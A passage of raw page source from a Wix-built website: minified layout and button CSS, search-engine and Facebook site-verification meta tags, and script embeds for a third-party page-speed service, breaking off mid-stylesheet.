#SITE_BACKGROUND,body.device-mobile-non-optimized.fullScreenMode #site-root,body.fullScreenMode #WIX_ADS{visibility:hidden}body.fullScreenMode{overflow-x:hidden!important;overflow-y:hidden!important}body.fullScreenMode.device-mobile-optimized #TINY_MENU{opacity:0;pointer-events:none}body.fullScreenMode-scrollable.device-mobile-optimized{overflow-x:hidden!important;overflow-y:auto!important}body.fullScreenMode-scrollable.device-mobile-optimized #masterPage,body.fullScreenMode-scrollable.device-mobile-optimized #site-root{overflow-x:hidden!important;overflow-y:hidden!important}body.fullScreenMode-scrollable.device-mobile-optimized #SITE_BACKGROUND,body.fullScreenMode-scrollable.device-mobile-optimized #masterPage{height:auto!important}body.fullScreenMode-scrollable.device-mobile-optimized #masterPage.mesh-layout{height:0!important}body.blockSiteScrolling,body.siteScrollingBlocked{position:fixed;width:100%}body.siteScrollingBlockedIOSFix{overflow:hidden!important}body.blockSiteScrolling #SITE_CONTAINER{margin-top:calc(var(--blocked-site-scroll-margin-top)*-1)}#site-root{margin:0 auto;min-height:100%;position:relative;top:var(--wix-ads-height)}#site-root img:not([src]){visibility:hidden}#site-root svg img:not([src]){visibility:visible}.auto-generated-link{color:inherit}#SCROLL_TO_BOTTOM,#SCROLL_TO_TOP{height:0}.has-click-trigger{cursor:pointer}.fullScreenOverlay{bottom:0;display:flex;justify-content:center;left:0;overflow-y:hidden;position:fixed;right:0;top:-60px;z-index:1005}.fullScreenOverlay>.fullScreenOverlayContent{bottom:0;left:0;margin:0 auto;overflow:hidden;position:absolute;right:0;top:60px;transform:translateZ(0)}[data-mesh-id$=centeredContent],[data-mesh-id$=form],[data-mesh-id$=inlineContent]{pointer-events:none;position:relative}[data-mesh-id$=-gridWrapper],[data-mesh-id$=-rotated-wrapper]{pointer-events:none}[data-mesh-id$=-gridContainer]>*,[data-mesh-id$=-rotated-wrapper]>*,[data-mesh-id$=inlineContent]>:not([data-mesh-id$=-gridContainer]){pointer-events:auto}.device-mobile-optimized #masterPage.mesh-layout #SOSP_CONTAINER_CUSTOM_ID{grid-area:2/1/3/2;-ms-grid-row:2;position:relative}#masterPage.mesh-layout{-ms-grid-rows:max-content max-content min-content max-content;-ms-grid-columns:100%;align-items:start;display:-ms-grid;display:grid;grid-template-columns:100%;grid-template-rows:max-content max-content min-content max-content;justify-content:stretch}#masterPage.mesh-layout #PAGES_CONTAINER,#masterPage.mesh-layout #SITE_FOOTER-placeholder,#masterPage.mesh-layout #SITE_FOOTER_WRAPPER,#masterPage.mesh-layout #SITE_HEADER-placeholder,#masterPage.mesh-layout #SITE_HEADER_WRAPPER,#masterPage.mesh-layout #SOSP_CONTAINER_CUSTOM_ID[data-state~=mobileView],#masterPage.mesh-layout #soapAfterPagesContainer,#masterPage.mesh-layout #soapBeforePagesContainer{-ms-grid-row-align:start;-ms-grid-column-align:start;-ms-grid-column:1}#masterPage.mesh-layout #SITE_HEADER-placeholder,#masterPage.mesh-layout #SITE_HEADER_WRAPPER{grid-area:1/1/2/2;-ms-grid-row:1}#masterPage.mesh-layout #PAGES_CONTAINER,#masterPage.mesh-layout #soapAfterPagesContainer,#masterPage.mesh-layout #soapBeforePagesContainer{grid-area:3/1/4/2;-ms-grid-row:3}#masterPage.mesh-layout #soapAfterPagesContainer,#masterPage.mesh-layout #soapBeforePagesContainer{width:100%}#masterPage.mesh-layout #PAGES_CONTAINER{align-self:stretch}#masterPage.mesh-layout main#PAGES_CONTAINER{display:block}#masterPage.mesh-layout #SITE_FOOTER-placeholder,#masterPage.mesh-layout #SITE_FOOTER_WRAPPER{grid-area:4/1/5/2;-ms-grid-row:4}#masterPage.mesh-layout #SITE_PAGES,#masterPage.mesh-layout [data-mesh-id=PAGES_CONTAINERcenteredContent],#masterPage.mesh-layout [data-mesh-id=PAGES_CONTAINERinlineContent]{height:100%}#masterPage.mesh-layout.desktop>*{width:100%}#masterPage.mesh-layout #PAGES_CONTAINER,#masterPage.mesh-layout #SITE_FOOTER,#masterPage.mesh-layout #SITE_FOOTER_WRAPPER,#masterPage.mesh-layout #SITE_HEADER,#masterPage.mesh-layout #SITE_HEADER_WRAPPER,#masterPage.mesh-layout #SITE_PAGES,#masterPage.mesh-layout #masterPageinlineContent{position:relative}#masterPage.mesh-layout #SITE_HEADER{grid-area:1/1/2/2}#masterPage.mesh-layout #SITE_FOOTER{grid-area:4/1/5/2}#masterPage.mesh-layout.overflow-x-clip #SITE_FOOTER,#masterPage.mesh-layout.overflow-x-clip #SITE_HEADER{overflow-x:clip}[data-z-counter]{z-index:0}[data-z-counter="0"]{z-index:auto}.wixSiteProperties{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:root{--wst-button-color-fill-primary:rgb(var(--color_48));--wst-button-color-border-primary:rgb(var(--color_49));--wst-button-color-text-primary:rgb(var(--color_50));--wst-button-color-fill-primary-hover:rgb(var(--color_51));--wst-button-color-border-primary-hover:rgb(var(--color_52));--wst-button-color-text-primary-hover:rgb(var(--color_53));--wst-button-color-fill-primary-disabled:rgb(var(--color_54));--wst-button-color-border-primary-disabled:rgb(var(--color_55));--wst-button-color-text-primary-disabled:rgb(var(--color_56));--wst-button-color-fill-secondary:rgb(var(--color_57));--wst-button-color-border-secondary:rgb(var(--color_58));--wst-button-color-text-secondary:rgb(var(--color_59));--wst-button-color-fill-secondary-hover:rgb(var(--color_60));--wst-button-color-border-secondary-hover:rgb(var(--color_61));--wst-button-color-text-secondary-hover:rgb(var(--color_62));--wst-button-color-fill-secondary-disabled:rgb(var(--color_63));--wst-button-color-border-secondary-disabled:rgb(var(--color_64));--wst-button-color-text-secondary-disabled:rgb(var(--color_65));--wst-color-fill-base-1:rgb(var(--color_36));--wst-color-fill-base-2:rgb(var(--color_37));--wst-color-fill-base-shade-1:rgb(var(--color_38));--wst-color-fill-base-shade-2:rgb(var(--color_39));--wst-color-fill-base-shade-3:rgb(var(--color_40));--wst-color-fill-accent-1:rgb(var(--color_41));--wst-color-fill-accent-2:rgb(var(--color_42));--wst-color-fill-accent-3:rgb(var(--color_43));--wst-color-fill-accent-4:rgb(var(--color_44));--wst-color-fill-background-primary:rgb(var(--color_11));--wst-color-fill-background-secondary:rgb(var(--color_12));--wst-color-text-primary:rgb(var(--color_15));--wst-color-text-secondary:rgb(var(--color_14));--wst-color-action:rgb(var(--color_18));--wst-color-disabled:rgb(var(--color_39));--wst-color-title:rgb(var(--color_45));--wst-color-subtitle:rgb(var(--color_46));--wst-color-line:rgb(var(--color_47));--wst-font-style-h2:var(--font_2);--wst-font-style-h3:var(--font_3);--wst-font-style-h4:var(--font_4);--wst-font-style-h5:var(--font_5);--wst-font-style-h6:var(--font_6);--wst-font-style-body-large:var(--font_7);--wst-font-style-body-medium:var(--font_8);--wst-font-style-body-small:var(--font_9);--wst-font-style-body-x-small:var(--font_10);--wst-color-custom-1:rgb(var(--color_13));--wst-color-custom-2:rgb(var(--color_16));--wst-color-custom-3:rgb(var(--color_17));--wst-color-custom-4:rgb(var(--color_19));--wst-color-custom-5:rgb(var(--color_20));--wst-color-custom-6:rgb(var(--color_21));--wst-color-custom-7:rgb(var(--color_22));--wst-color-custom-8:rgb(var(--color_23));--wst-color-custom-9:rgb(var(--color_24));--wst-color-custom-10:rgb(var(--color_25));--wst-color-custom-11:rgb(var(--color_26));--wst-color-custom-12:rgb(var(--color_27));--wst-color-custom-13:rgb(var(--color_28));--wst-color-custom-14:rgb(var(--color_29));--wst-color-custom-15:rgb(var(--color_30));--wst-color-custom-16:rgb(var(--color_31));--wst-color-custom-17:rgb(var(--color_32));--wst-color-custom-18:rgb(var(--color_33));--wst-color-custom-19:rgb(var(--color_34));--wst-color-custom-20:rgb(var(--color_35))}.wix-presets-wrapper{display:contents}</style>

  <meta name="format-detection" content="telephone=no">
  <meta name="skype_toolbar" content="skype_toolbar_parser_compatible">
  
  

  

  
      <!--pageHtmlEmbeds.head start-->
      <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.head start"></script>
    
      <meta name="google-site-verification" content="3liYpmscYR51mc30Hbofv659iLORq9_cOtQA3uPkzkc" />
<meta name="google-site-verification" content="qpKPw4HNZ2FEnR_Li0JJZ9ds9x8zT1GEWbK5lSzT90s" />
<meta name="facebook-domain-verification" content="lcsgfkrs25jn73ni0xzou4vrbxuaoq" />
    
      
																	<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->
																																			<script type='text/javascript' src="https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2992/ecmrx_2992_1.js"></script>
																		
																																			<script type='text/javascript' src="https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2992/ecmrx_2992_2.js"></script>
																		
																																			<script type='text/javascript' src="https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2992/ecmrx_2992_3.js"></script>
																		
																																		<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->
																
    
      <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.head end"></script>
      <!--pageHtmlEmbeds.head end-->
  

  <!-- head performance data start -->
  
  <!-- head performance data end -->
  

    


    
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt_bootstrap.a1b00b19.min.css">.cwL6XW{cursor:pointer}.sNF2R0{opacity:0}.hLoBV3{transition:opacity var(--transition-duration) cubic-bezier(.37,0,.63,1)}.Rdf41z,.hLoBV3{opacity:1}.ftlZWo{transition:opacity var(--transition-duration) cubic-bezier(.37,0,.63,1)}.ATGlOr,.ftlZWo{opacity:0}.KQSXD0{transition:opacity var(--transition-duration) cubic-bezier(.64,0,.78,0)}.KQSXD0,.pagQKE{opacity:1}._6zG5H{opacity:0;transition:opacity var(--transition-duration) cubic-bezier(.22,1,.36,1)}.BB49uC{transform:translateX(100%)}.j9xE1V{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.ICs7Rs,.j9xE1V{transform:translateX(0)}.DxijZJ{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.B5kjYq,.DxijZJ{transform:translateX(-100%)}.cJijIV{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.cJijIV,.hOxaWM{transform:translateX(0)}.T9p3fN{transform:translateX(100%);transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.qDxYJm{transform:translateY(100%)}.aA9V0P{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.YPXPAS,.aA9V0P{transform:translateY(0)}.Xf2zsA{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.Xf2zsA,.y7Kt7s{transform:translateY(-100%)}.EeUgMu{transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}.EeUgMu,.fdHrtm{transform:translateY(0)}.WIFaG4{transform:translateY(100%);transition:transform var(--transition-duration) cubic-bezier(.87,0,.13,1)}body:not(.responsive) .JsJXaX{overflow-x:clip}:root:active-view-transition .JsJXaX{view-transition-name:page-group}.AnQkDU{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;height:100%}.AnQkDU>div{align-self:stretch!important;grid-area:1/1/2/2;justify-self:stretch!important}.StylableButton2545352419__root{-archetype:box;border:none;box-sizing:border-box;cursor:pointer;display:block;height:100%;min-height:10px;min-width:10px;padding:0;touch-action:manipulation;width:100%}.StylableButton2545352419__root[disabled]{pointer-events:none}.StylableButton2545352419__root:not(:hover):not([disabled]).StylableButton2545352419--hasBackgroundColor{background-color:var(--corvid-background-color)!important}.StylableButton2545352419__root:hover:not([disabled]).StylableButton2545352419--hasHoverBackgroundColor{background-color:var(--corvid-hover-background-color)!important}.StylableButton2545352419__root:not(:hover)[disabled].StylableButton2545352419--hasDisabledBackgroundColor{background-color:var(--corvid-disabled-background-color)!important}.StylableButton2545352419__root:not(:hover):not([disabled]).StylableButton2545352419--hasBorderColor{border-color:var(--corvid-border-color)!important}.StylableButton2545352419__root:hover:not([disabled]).StylableButton2545352419--hasHoverBorderColor{border-color:var(--corvid-hover-border-color)!important}.StylableButton2545352419__root:not(:hover)[disabled].StylableButton2545352419--hasDisabledBorderColor{border-color:var(--corvid-disabled-border-color)!important}.StylableButton2545352419__root.StylableButton2545352419--hasBorderRadius{border-radius:var(--corvid-border-radius)!important}.StylableButton2545352419__root.StylableButton2545352419--hasBorderWidth{border-width:var(--corvid-border-width)!important}.StylableButton2545352419__root:not(:hover):not([disabled]).StylableButton2545352419--hasColor,.StylableButton2545352419__root:not(:hover):not([disabled]).StylableButton2545352419--hasColor .StylableButton2545352419__label{color:var(--corvid-color)!important}.StylableButton2545352419__root:hover:not([disabled]).StylableButton2545352419--hasHoverColor,.StylableButton2545352419__root:hover:not([disabled]).StylableButton2545352419--hasHoverColor .StylableButton2545352419__label{color:var(--corvid-hover-color)!important}.StylableButton2545352419__root:not(:hover)[disabled].StylableButton2545352419--hasDisabledColor,.StylableButton2545352419__root:not(:hover)[disabled].StylableButton2545352419--hasDisabledColor .StylableButton2545352419__label{color:var(--corvid-disabled-color)!important}.StylableButton2545352419__link{-archetype:box;box-sizing:border-box;color:#000;text-decoration:none}.StylableButton2545352419__container{align-items:center;display:flex;flex-basis:auto;flex-direction:row;flex-grow:1;height:100%;justify-content:center;overflow:hidden;transition:all .2s ease,visibility 0s;width:100%}.StylableButton2545352419__label{-archetype:text;-controller-part-type:LayoutChildDisplayDropdown,LayoutFlexChildSpacing(first);max-width:100%;min-width:1.8em;overflow:hidden;text-align:center;text-overflow:ellipsis;transition:inherit;white-space:nowrap}.StylableButton2545352419__root.StylableButton2545352419--isMaxContent .StylableButton2545352419__label{text-overflow:unset}.StylableButton2545352419__root.StylableButton2545352419--isWrapText .StylableButton2545352419__label{min-width:10px;overflow-wrap:break-word;white-space:break-spaces;word-break:break-word}.StylableButton2545352419__icon{-archetype:icon;-controller-part-type:LayoutChildDisplayDropdown,LayoutFlexChildSpacing(last);flex-shrink:0;height:50px;min-width:1px;transition:inherit}.StylableButton2545352419__icon.StylableButton2545352419--override{display:block!important}.StylableButton2545352419__icon svg,.StylableButton2545352419__icon>span{display:flex;height:inherit;width:inherit}.StylableButton2545352419__root:not(:hover):not([disalbed]).StylableButton2545352419--hasIconColor .StylableButton2545352419__icon svg{fill:var(--corvid-icon-color)!important;stroke:var(--corvid-icon-color)!important}.StylableButton2545352419__root:hover:not([disabled]).StylableButton2545352419--hasHoverIconColor .StylableButton2545352419__icon svg{fill:var(--corvid-hover-icon-color)!important;stroke:var(--corvid-hover-icon-color)!important}.StylableButton2545352419__root:not(:hover)[disabled].StylableButton2545352419--hasDisabledIconColor .StylableButton2545352419__icon svg{fill:var(--corvid-disabled-icon-color)!important;stroke:var(--corvid-disabled-icon-color)!important}.aeyn4z{bottom:0;left:0;position:absolute;right:0;top:0}.qQrFOK{cursor:pointer}.VDJedC{-webkit-tap-highlight-color:rgba(0,0,0,0);fill:var(--corvid-fill-color,var(--fill));fill-opacity:var(--fill-opacity);stroke:var(--corvid-stroke-color,var(--stroke));stroke-opacity:var(--stroke-opacity);stroke-width:var(--stroke-width);filter:var(--drop-shadow,none);opacity:var(--opacity);transform:var(--flip)}.VDJedC,.VDJedC svg{bottom:0;left:0;position:absolute;right:0;top:0}.VDJedC svg{height:var(--svg-calculated-height,100%);margin:auto;padding:var(--svg-calculated-padding,0);width:var(--svg-calculated-width,100%)}.VDJedC svg:not([data-type=ugc]){overflow:visible}.l4CAhn *{vector-effect:non-scaling-stroke}.Z_l5lU{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}ol.font_100,ul.font_100{color:#080808;font-family:"Arial, Helvetica, sans-serif",serif;font-size:10px;font-style:normal;font-variant:normal;font-weight:400;letter-spacing:normal;line-height:normal;margin:0;text-decoration:none}ol.font_100 li,ul.font_100 li{margin-bottom:12px}ol.wix-list-text-align,ul.wix-list-text-align{list-style-position:inside}ol.wix-list-text-align h1,ol.wix-list-text-align h2,ol.wix-list-text-align h3,ol.wix-list-text-align h4,ol.wix-list-text-align h5,ol.wix-list-text-align h6,ol.wix-list-text-align p,ul.wix-list-text-align h1,ul.wix-list-text-align h2,ul.wix-list-text-align h3,ul.wix-list-text-align h4,ul.wix-list-text-align h5,ul.wix-list-text-align h6,ul.wix-list-text-align p{display:inline}.HQSswv{cursor:pointer}.yi6otz{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.zQ9jDz [data-attr-richtext-marker=true]{display:block}.zQ9jDz [data-attr-richtext-marker=true] table{border-collapse:collapse;margin:15px 0;width:100%}.zQ9jDz [data-attr-richtext-marker=true] table td{padding:12px;position:relative}.zQ9jDz [data-attr-richtext-marker=true] table td:after{border-bottom:1px solid currentColor;border-left:1px solid currentColor;bottom:0;content:"";left:0;opacity:.2;position:absolute;right:0;top:0}.zQ9jDz [data-attr-richtext-marker=true] table tr td:last-child:after{border-right:1px solid currentColor}.zQ9jDz [data-attr-richtext-marker=true] table tr:first-child td:after{border-top:1px solid currentColor}@supports(-webkit-appearance:none) and (stroke-color:transparent){.qvSjx3>*>:first-child{vertical-align:top}}@supports(-webkit-touch-callout:none){.qvSjx3>*>:first-child{vertical-align:top}}.LkZBpT :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div) [class$=rich-text__text],.LkZBpT :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div)[class$=rich-text__text]{color:var(--corvid-color,currentColor)}.LkZBpT :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div) span[style*=color]{color:var(--corvid-color,currentColor)!important}.Kbom4H{direction:var(--text-direction);min-height:var(--min-height);min-width:var(--min-width)}.Kbom4H .upNqi2{word-wrap:break-word;height:100%;overflow-wrap:break-word;position:relative;width:100%}.Kbom4H .upNqi2 ul{list-style:disc inside}.Kbom4H .upNqi2 li{margin-bottom:12px}.MMl86N blockquote,.MMl86N div,.MMl86N h1,.MMl86N h2,.MMl86N h3,.MMl86N h4,.MMl86N h5,.MMl86N h6,.MMl86N p{letter-spacing:normal;line-height:normal}.gYHZuN{min-height:var(--min-height);min-width:var(--min-width)}.gYHZuN .upNqi2{word-wrap:break-word;height:100%;overflow-wrap:break-word;position:relative;width:100%}.gYHZuN .upNqi2 ol,.gYHZuN .upNqi2 ul{letter-spacing:normal;line-height:normal;margin-inline-start:.5em;padding-inline-start:1.3em}.gYHZuN .upNqi2 ul{list-style-type:disc}.gYHZuN .upNqi2 ol{list-style-type:decimal}.gYHZuN .upNqi2 ol ul,.gYHZuN .upNqi2 ul ul{line-height:normal;list-style-type:circle}.gYHZuN .upNqi2 ol ol ul,.gYHZuN .upNqi2 ol ul ul,.gYHZuN .upNqi2 ul ol ul,.gYHZuN .upNqi2 ul ul ul{line-height:normal;list-style-type:square}.gYHZuN .upNqi2 li{font-style:inherit;font-weight:inherit;letter-spacing:normal;line-height:inherit}.gYHZuN .upNqi2 h1,.gYHZuN .upNqi2 h2,.gYHZuN .upNqi2 h3,.gYHZuN .upNqi2 h4,.gYHZuN .upNqi2 h5,.gYHZuN .upNqi2 h6,.gYHZuN .upNqi2 p{letter-spacing:normal;line-height:normal;margin-block:0;margin:0}.gYHZuN .upNqi2 a{color:inherit}.MMl86N,.ku3DBC{word-wrap:break-word;direction:var(--text-direction);min-height:var(--min-height);min-width:var(--min-width);mix-blend-mode:var(--blendMode,normal);overflow-wrap:break-word;pointer-events:none;text-align:start;text-shadow:var(--textOutline,0 0 transparent),var(--textShadow,0 0 transparent);text-transform:var(--textTransform,"none")}.MMl86N>*,.ku3DBC>*{pointer-events:auto}.MMl86N li,.ku3DBC li{font-style:inherit;font-weight:inherit;letter-spacing:normal;line-height:inherit}.MMl86N ol,.MMl86N ul,.ku3DBC ol,.ku3DBC ul{letter-spacing:normal;line-height:normal;margin-inline-end:0;margin-inline-start:.5em}.MMl86N:not(.Vq6kJx) ol,.MMl86N:not(.Vq6kJx) ul,.ku3DBC:not(.Vq6kJx) ol,.ku3DBC:not(.Vq6kJx) ul{padding-inline-end:0;padding-inline-start:1.3em}.MMl86N ul,.ku3DBC ul{list-style-type:disc}.MMl86N ol,.ku3DBC ol{list-style-type:decimal}.MMl86N ol ul,.MMl86N ul ul,.ku3DBC ol ul,.ku3DBC ul ul{list-style-type:circle}.MMl86N ol ol ul,.MMl86N ol ul ul,.MMl86N ul ol ul,.MMl86N ul ul ul,.ku3DBC ol ol ul,.ku3DBC ol ul ul,.ku3DBC ul ol ul,.ku3DBC ul ul ul{list-style-type:square}.MMl86N blockquote,.MMl86N div,.MMl86N h1,.MMl86N h2,.MMl86N h3,.MMl86N h4,.MMl86N h5,.MMl86N h6,.MMl86N p,.ku3DBC blockquote,.ku3DBC div,.ku3DBC h1,.ku3DBC h2,.ku3DBC h3,.ku3DBC h4,.ku3DBC h5,.ku3DBC h6,.ku3DBC p{margin-block:0;margin:0}.MMl86N a,.ku3DBC a{color:inherit}.Vq6kJx li{margin-inline-end:0;margin-inline-start:1.3em}.Vd6aQZ{overflow:hidden;padding:0;pointer-events:none;white-space:nowrap}.mHZSwn{display:none}.lvxhkV{bottom:0;left:0;position:absolute;right:0;top:0;width:100%}.QJjwEo{transform:translateY(-100%);transition:.2s ease-in}.kdBXfh{transition:.2s}.MP52zt{opacity:0;transition:.2s ease-in}.MP52zt.Bhu9m5{z-index:-1!important}.LVP8Wf{opacity:1;transition:.2s}.VrZrC0{height:auto}.VrZrC0,.cKxVkc{position:relative;width:100%}:host(:not(.device-mobile-optimized)) .vlM3HR,body:not(.device-mobile-optimized) .vlM3HR{margin-left:calc((100% - var(--site-width))/2);width:var(--site-width)}.AT7o0U[data-focuscycled=active]{outline:1px solid transparent}.AT7o0U[data-focuscycled=active]:not(:focus-within){outline:2px solid transparent;transition:outline .01s ease}.AT7o0U .vlM3HR{bottom:0;left:0;position:absolute;right:0;top:0}.Tj01hh,.jhxvbR{display:block;height:100%;width:100%}.jhxvbR img{max-width:var(--wix-img-max-width,100%)}.jhxvbR[data-animate-blur] img{filter:blur(9px);transition:filter .8s ease-in}.jhxvbR[data-animate-blur] img[data-load-done]{filter:none}.WzbAF8{direction:var(--direction)}.WzbAF8 .mpGTIt .O6KwRn{display:var(--item-display);height:var(--item-size);margin-block:var(--item-margin-block);margin-inline:var(--item-margin-inline);width:var(--item-size)}.WzbAF8 .mpGTIt .O6KwRn:last-child{margin-block:0;margin-inline:0}.WzbAF8 .mpGTIt .O6KwRn .oRtuWN{display:block}.WzbAF8 .mpGTIt .O6KwRn .oRtuWN .YaS0jR{height:var(--item-size);width:var(--item-size)}.WzbAF8 .mpGTIt{height:100%;position:absolute;white-space:nowrap;width:100%}:host(.device-mobile-optimized) .WzbAF8 .mpGTIt,body.device-mobile-optimized .WzbAF8 .mpGTIt{white-space:normal}.big2ZD{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;height:calc(100% - var(--wix-ads-height));left:0;margin-top:var(--wix-ads-height);position:fixed;top:0;width:100%}.SHHiV9,.big2ZD{pointer-events:none;z-index:var(--pinned-layer-in-container,var(--above-all-in-container))}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[SkipToContentButton].39deac6a.min.css">.LHrbPP{background:#fff;border-radius:24px;color:#116dff;cursor:pointer;font-family:Helvetica,Arial,メイリオ,meiryo,ヒラギノ角ゴ pro w3,hiragino kaku gothic pro,sans-serif;font-size:14px;height:0;left:50%;margin-left:-94px;opacity:0;padding:0 24px 0 24px;pointer-events:none;position:absolute;top:60px;width:0;z-index:9999}.LHrbPP:focus{border:2px solid;height:40px;opacity:1;pointer-events:auto;width:auto}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[SiteButton_WrappingButton].49f6cb8c.min.css">.PlZyDq{touch-action:manipulation}.VU4Mnk{align-items:center;box-sizing:border-box;display:flex;justify-content:var(--label-align);min-width:100%;text-align:initial;width:-moz-max-content;width:max-content}.VU4Mnk:before{max-width:var(--margin-start,0)}.VU4Mnk:after,.VU4Mnk:before{align-self:stretch;content:"";flex-grow:1}.VU4Mnk:after{max-width:var(--margin-end,0)}.UHSxqn{--display:grid;display:var(--display);grid-template-columns:minmax(0,1fr)}.UHSxqn .VU4Mnk{border-radius:var(--corvid-border-radius,var(--rd,0));box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6));padding-bottom:var(--verticalPadding,0);padding-left:var(--horizontalPadding,0);padding-right:var(--horizontalPadding,0);padding-top:var(--verticalPadding,0);position:relative;transition:var(--trans1,border-color .4s ease 0s,background-color .4s ease 0s);width:auto}.UHSxqn .VU4Mnk:before{flex-shrink:0;width:var(--margin-start,0)}.UHSxqn .VU4Mnk:after{flex-shrink:0;width:var(--margin-end,0)}.UHSxqn .w4Vxx6{color:var(--corvid-color,rgb(var(--txt,var(--color_15,color_15))));font:var(--fnt,var(--font_5));position:relative;transition:var(--trans2,color .4s ease 0s)}.UHSxqn[aria-disabled=false] .VU4Mnk{background-color:var(--corvid-background-color,rgba(var(--bg,var(--color_17,color_17)),var(--alpha-bg,1)));border:solid var(--corvid-border-color,rgba(var(--brd,var(--color_15,color_15)),var(--alpha-brd,1))) var(--corvid-border-width,var(--brw,0));cursor:pointer!important}:host(.device-mobile-optimized) .UHSxqn[aria-disabled=false]:active .VU4Mnk,body.device-mobile-optimized .UHSxqn[aria-disabled=false]:active .VU4Mnk{background-color:var(--corvid-hover-background-color,rgba(var(--bgh,var(--color_18,color_18)),var(--alpha-bgh,1)));border-color:var(--corvid-hover-border-color,rgba(var(--brdh,var(--color_15,color_15)),var(--alpha-brdh,1)))}:host(.device-mobile-optimized) .UHSxqn[aria-disabled=false]:active .w4Vxx6,body.device-mobile-optimized .UHSxqn[aria-disabled=false]:active .w4Vxx6{color:var(--corvid-hover-color,rgb(var(--txth,var(--color_15,color_15))))}:host(:not(.device-mobile-optimized)) .UHSxqn[aria-disabled=false]:hover .VU4Mnk,body:not(.device-mobile-optimized) .UHSxqn[aria-disabled=false]:hover .VU4Mnk{background-color:var(--corvid-hover-background-color,rgba(var(--bgh,var(--color_18,color_18)),var(--alpha-bgh,1)));border-color:var(--corvid-hover-border-color,rgba(var(--brdh,var(--color_15,color_15)),var(--alpha-brdh,1)))}:host(:not(.device-mobile-optimized)) .UHSxqn[aria-disabled=false]:hover .w4Vxx6,body:not(.device-mobile-optimized) .UHSxqn[aria-disabled=false]:hover .w4Vxx6{color:var(--corvid-hover-color,rgb(var(--txth,var(--color_15,color_15))))}.UHSxqn[aria-disabled=true] .VU4Mnk{background-color:var(--corvid-disabled-background-color,rgba(var(--bgd,204,204,204),var(--alpha-bgd,1)));border-color:var(--corvid-disabled-border-color,rgba(var(--brdd,204,204,204),var(--alpha-brdd,1)))}.UHSxqn[aria-disabled=true] .w4Vxx6{color:var(--corvid-disabled-color,rgb(var(--txtd,255,255,255)))}.UHSxqn .w4Vxx6{text-align:var(--label-text-align)}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[DropDownMenu_SeparateBasicMenuButtonSkin].632dd5b3.min.css">._pfxlW{clip-path:inset(50%);height:24px;position:absolute;width:24px}._pfxlW:active,._pfxlW:focus{clip-path:unset;right:0;top:50%;transform:translateY(-50%)}._pfxlW.RG3k61{transform:translateY(-50%) rotate(180deg)}.in7AfU,.mkXuF4{box-sizing:border-box;height:100%;overflow:visible;position:relative;width:auto}.mkXuF4[data-state~=header] a,.mkXuF4[data-state~=header] div,[data-state~=header].in7AfU a,[data-state~=header].in7AfU div{cursor:default!important}.in7AfU .hWEbj2,.mkXuF4 .hWEbj2{display:inline-block;height:100%;width:100%}.in7AfU{--display:inline-block;display:var(--display);margin:0 var(--pad,5px)}.in7AfU ._YMhZp{color:rgb(var(--txt,var(--color_15,color_15)));display:inline-block;font:var(--fnt,var(--font_1));transition:var(--trans2,color .4s ease 0s)}.in7AfU .iKysqE{background-color:rgba(var(--bg,var(--color_11,color_11)),var(--alpha-bg,1));border-radius:var(--rd,10px);box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6));cursor:pointer;transition:var(--trans,background-color .4s ease 0s)}.in7AfU ._16LsKt{border:solid var(--brw,0) rgba(var(--brd,var(--color_15,color_15)),var(--alpha-brd,1));border-radius:var(--rd,10px);transition:var(--trans3,border-color .4s ease 0s)}.in7AfU[data-state~=drop]{display:block;margin:0}.in7AfU[data-state~=drop] .iKysqE{background-color:transparent;border-radius:var(--nord,0);box-shadow:var(--noshd,none);transition:var(--trans,background-color .4s ease 0s)}.in7AfU[data-state~=drop] ._16LsKt{border:0}.in7AfU[data-listposition=bottom] .iKysqE,.in7AfU[data-listposition=dropLonely] .iKysqE,.in7AfU[data-listposition=top] .iKysqE{border-radius:var(--rdDrop,10px)}.in7AfU[data-listposition=top] .iKysqE{border-bottom-left-radius:0;border-bottom-right-radius:0}.in7AfU[data-listposition=bottom] .iKysqE{border-top-left-radius:0;border-top-right-radius:0}.in7AfU[data-state~=link]:hover .iKysqE,.in7AfU[data-state~=over] .iKysqE,.in7AfU[data-state~=selected] .iKysqE{transition:var(--trans,background-color .4s ease 0s)}.in7AfU[data-state~=link]:hover ._YMhZp,.in7AfU[data-state~=over] ._YMhZp,.in7AfU[data-state~=selected] ._YMhZp{transition:var(--trans2,color .4s ease 0s)}.in7AfU[data-state~=link]:hover ._16LsKt,.in7AfU[data-state~=over] ._16LsKt,.in7AfU[data-state~=selected] ._16LsKt{transition:var(--trans3,border-color .4s ease 0s)}.in7AfU[data-state~=link]:hover ._YMhZp,.in7AfU[data-state~=over] 